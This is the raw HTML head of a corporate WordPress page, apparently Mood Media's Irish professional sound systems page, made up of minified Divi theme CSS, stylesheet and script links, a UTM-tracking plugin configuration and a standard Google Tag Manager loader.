.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/86358/et-divi-dynamic-86358.css?ver=1758891238' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/ie/wp-json/wp/v2/pages/86358" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fie%2Fsystems%2Fprofessional-sound-systems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fie%2Fsystems%2Fprofessional-sound-systems%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget 